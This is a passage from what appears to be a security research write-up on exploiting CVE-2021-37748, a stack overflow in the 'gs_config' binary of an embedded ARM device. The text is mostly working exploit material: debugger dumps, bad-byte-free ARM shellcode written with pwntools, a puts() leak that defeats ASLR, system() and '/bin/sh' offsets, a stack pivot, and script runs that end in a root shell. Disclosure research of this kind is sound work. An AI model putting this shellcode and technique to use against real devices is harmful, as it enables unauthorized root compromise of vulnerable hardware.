.bss:00015930                 EXPORT __ctype_b
.bss:00015930 __ctype_b       % 4                  ; DATA XREF: LOAD:00008708↑o
.bss:00015930                                      ; sub_9AC4+10↑o ...
.bss:00015930                                      ; Copy of shared data
.bss:00015934                 EXPORT stdin
.bss:00015934 stdin           % 4                  ; DATA XREF: LOAD:000084C8↑o
.bss:00015934                                      ; sub_9AC4+C↑o ...
.bss:00015934                                      ; Copy of shared data
At the moment of the overflow, the R10 register holds a value which is quite close to the ones we need loaded:
pwndbg> i r
r0             0x0                 0
r1             0x8915              35093
r2             0xffffffff          4294967295
r3             0x10                16
r4             0x42424242          1111638594
r5             0x42424242          1111638594
r6             0x42424242          1111638594
r7             0x42424242          1111638594
r8             0x0                 0
r9             0x0                 0
r10            0x16170             90480
r11            0x0                 0
r12            0xffffffff          4294967295
sp             0xcecdd428          0xcecdd428
lr             0x98e8              39144
pc             0x42424240          0x42424240
cpsr           0x10                16
We can use R10 to do some simple math and load correct values into R4, R7 and R11. The following snippet will "fix" the registers (all the while avoiding the bad bytes):
sub r4, r10, #2000         ; r4 = 0x16170 - 2000 = 0x159a0
sub r11, r4, #108          ; r11 = 0x159a0 - 108 = 0x15934 => stdin
sub r7, r4, #112           ; r7 = 0x159a0 - 112 = 0x15930 => __ctype_b
sub r4, r4, #116           ; r4 = 0x159a0 - 116 = 0x1592c => stdout
We will call it "fix_regs":
fix_regs = asm("""
sub r4,r10, #2000;
sub r11, r4, #108;
sub r7, r4, #112;
""")
What is left to do, is to jump to the PLT address of the puts() function, let's call it "jmp_puts". We combine all of the above as a Stage1 shellcode:
fix_regs = asm("""
sub r4,r10, #2000;
sub r11, r4, #108;
sub r7, r4, #112;
""")
load_puts_got = asm("""
mov r6, #0x1;
mov r6, r6, lsl #8;
add r6, r6, #0x58;
mov r6, r6, lsl #8;
add r6, r6, #0x9c;
mov r0, r6, ror r8
""")
jmp_puts = asm("""
mov r6, #0xA3;
mov r6, r6, lsl #8;
add r6, r6, #0x48;
mov r1, r8;
mov pc, r6;
""")
Stage 2
The plan is to craft a shellcode that will load the "/bin/sh\0" string into the R0 register and call system(). Having defeated ASLR with Stage1 shellcode, we can easily calculate the required addresses. The aforementioned problem of bad bytes complicates it a bit. We cannot directly put a value into the R0 register.
The NULL terminated "/bin/sh" string is located at the 0x60eb0 offset in the uClibc and the system() function is 0x5e54c away from the uClibc base address:
>>> from pwn import *
>>> context.arch='arm'
>>> libc = ELF("libuClibc-0.9.33.1-git.so",checksec=False)
>>> hex(next(libc.search(b'/bin/sh\0')))
'0x60eb0'
>>> hex(libc.sym.system)
'0x5e54c'
Other way around to quickly figure out the offsets:
$ strings -tx libuClibc-0.9.33.1-git.so | grep /bin/sh
  60eb0 /bin/sh

$ readelf -s libuClibc-0.9.33.1-git.so | grep __libc_system
   855: 0005e54c   108 FUNC    GLOBAL DEFAULT    7 __libc_system
To safely sneak the calculated "/bin/sh" address stored in R6 into the R0 register, we will use the aforementioned technique and perform a right bit-shift using NULL in the R2 register. This is not going to change the value of the R6 or R0 registers, but the instruction will provide bad-byte-safe opcode:
; assuming r2 == 0
mov r0, r6, ror r2;
Having the leak, we can automate the Stage2 shellcode generation with the following snippets:
# offset = leak - libc_base
libc_base = leak - 0x32654
system = libc_base + 0x5e54c
binsh = libc_base + 0x60eb0

q,w,e,r = unpack('4B',pack('>I',binsh))
load_binsh = asm("""
mov r6, #%d;
mov r6, r6, lsl #8;
add r6, r6, #%d;
mov r6, r6, lsl #8;
add r6, r6, #%d;
mov r6, r6, lsl #8;
add r6, r6, #%d;
mov r0, r6, ror r2;
""" % (q,w,e,r))

q,w,e,r = unpack('4B',pack('>I',system))
load_system = asm("""
mov r6, #%d;
mov r6, r6, lsl #8;
add r6, r6, #%d;
mov r6, r6, lsl #8;
add r6, r6, #%d;
mov r6, r6, lsl #8;
add r6, r6, #%d;
mov pc, r6
""" % (q,w,e,r))
There is a high chance that the generated shellcode would not contain bad-bytes.
Stack pivot
Having fixed the registers to allow us to safely return to the 0x9AC4 (config) sub-routine, we still have to figure out a way to trigger the Stage 2 shellcode.

If we attempt to exit before returning, the sub-routine must readjust the stack to its initial state (before the function call), so the program can continue with its normal flow. The epilogue will perform two instructions, that will move the stack pointer by hex 0x254 (readjust) and will pop the values from the stack into the R4-R11 registers, among with the most important one - program counter:

We've noticed that after the overflow happens, there are heap pointers stored on the stack at multiple locations. One of which is particularly interesting:
0xcea062a0│+0x0250: 0x00000000
0xcea062a4│+0x0254: 0x00000073 ("s"?)
0xcea062a8│+0x0258: 0x00000000
0xcea062ac│+0x025c: 0x00000020
0xcea062b0│+0x0260: 0x00000000
0xcea062b4│+0x0264: 0x00000001
0xcea062b8│+0x0268: 0x00000013
0xcea062bc│+0x026c: 0x00010000
0xcea062c0│+0x0270: 0x00000003
0xcea062c4│+0x0274: 0x00000008
0xcea062c8│+0x0278: 0x00000008
0xcea062cc│+0x027c: 0x00000008
0xcea062d0│+0x0280: 0x00000008
0xcea062d4│+0x0284: 0x00000008
0xcea062d8│+0x0288: 0x00000008
0xcea062dc│+0x028c: 0x00000008
0xcea062e0│+0x0290: 0x00000008
0xcea062e4│+0x0294: 0xcea06430  →  0x00016170  →  0x00000000
0xcea062e8│+0x0298: 0x00016170  →  0x00000000
0xcea062ec│+0x029c: 0x00000000
0xcea062f0│+0x02a0: 0x00000000
This would be a good candidate for populating the R4-R11 registers along with PC. We do not control the content of the R4-R10 registers, however, we do control the Frame Pointer (R11) and PC (Program Counter) - therefore, it will be trivial to redirect the program flow.
The pivoting must be done in the Stage 1 shellcode, before we return to the config sub-routine from `puts()`. A calculated pivot that will tailor the stack for our needs:
pivot = asm('sub sp,sp, #964;')
For sanity, the final payload for Stage1 will be as follows:
sc = pivot + fix_regs + load_puts_got + jmp_puts
payload = b'A'*134 + sc
The following figure shows the moment of the POP instruction with a pivoted stack:
──────────────────────────────────────────────────────────── code:arm:ARM ────
  0xa56c                  bl     0x9170 <fflush@plt>
  0xa570                  b      0x9ae8
● 0xa574                  add    sp,  sp,  #596	; 0x254
 → 0xa578                  pop    {r4,  r5,  r6,  r7,  r8,  r9,  r10, r11, pc}
   ↳     0x16170                  mov    r6,  #198	; 0xc6
         0x16174                  lsl    r6,  r6,  #8
         0x16178                  add    r6,  r6,  #213	; 0xd5
         0x1617c                  lsl    r6,  r6,  #8
         0x16180                  add    r6,  r6,  #254	; 0xfe
         0x16184                  lsl    r6,  r6,  #8
───────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "gs_config", stopped 0xa578 in ?? (), reason: SINGLE STEP
─────────────────────────────────────────────────────────────────── trace ────
[#0] 0xa578 → pop {r4,  r5,  r6,  r7,  r8,  r9,  r10,  r11,  pc}
──────────────────────────────────────────────────────────────────────────────
gef➤  telescope $sp
0xceb752c8│+0x0000: 0x00000008	 ← $sp
0xceb752cc│+0x0004: 0x00000008
0xceb752d0│+0x0008: 0x00000008
0xceb752d4│+0x000c: 0x00000008
0xceb752d8│+0x0010: 0x00000008
0xceb752dc│+0x0014: 0x00000008
0xceb752e0│+0x0018: 0x00000008
0xceb752e4│+0x001c: 0xceb75430  →  0x42424242
0xceb752e8│+0x0020: 0x00016170  →  0xe3a060c6
0xceb752ec│+0x0024: 0x00000000
gef➤
The R4-R11 registers are going to be populated with words from the stack starting at offset 0x0; finally popping the heap pointer at offset 0x20 into the program counter. The program flow will continue by executing the instructions stored at 0x16170, thus our Stage2 shellcode:
gef➤  x/16i 0x00016170
   0x16170:	mov	r6, #198	; 0xc6
   0x16174:	lsl	r6, r6, #8
   0x16178:	add	r6, r6, #213	; 0xd5
   0x1617c:	lsl	r6, r6, #8
   0x16180:	add	r6, r6, #254	; 0xfe
   0x16184:	lsl	r6, r6, #8
   0x16188:	add	r6, r6, #176	; 0xb0
   0x1618c:	ror	r0, r6, r2
   0x16190:	mov	r6, #198	; 0xc6
   0x16194:	lsl	r6, r6, #8
   0x16198:	add	r6, r6, #213	; 0xd5
   0x1619c:	lsl	r6, r6, #8
   0x161a0:	add	r6, r6, #213	; 0xd5
   0x161a4:	lsl	r6, r6, #8
   0x161a8:	add	r6, r6, #76	; 0x4c
   0x161ac:	mov	pc, r6
$ python3 CVE-2021-37748-path1-ssh.py
[*] Forcing allocation on the Heap.
[*] Shellcode len: 30

# uname -a; busybox id
Linux HT8XX 3.4.20-rt31-dvf-v1.2.6.1-rc2 #75 PREEMPT Fri Mar 26 16:38:10 CST 2021 armv5tejl GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
#


$ python3 CVE-2021-37748-path2-ssh.py
[*] Executing Stage1
[*] puts      : 0xc6d64654
[*] libc_base : 0xc6d32000
[*] system    : 0xc6d9054c
[*] binsh     : 0xc6d92eb0
[*] Payload clean
[*] Executing Stage2
# uname -a; busybox id
Linux HT8XX 3.4.20-rt31-dvf-v1.2.6.1-rc2 #75 PREEMPT Fri Mar 26 16:38:10 CST 2021 armv5tejl GNU/Linux
uid=0(root) gid=0(root) groups=0(root)
#
You may also be interested in...
Over the last year however I have been very fortunate to have the opportunity to go to some of the smaller, but by no means less valuable, conferences around Europe and they have been awesome. They have all been well organised, with a great atmosphere and some incredible talks.
See more
Session fixation is an issue whereby an attacker is able to set a session token for a victim, and therefore being able to hijack the victim's session. HTTP pollution of a fixated cookie could potentially have devastating consequences.
See more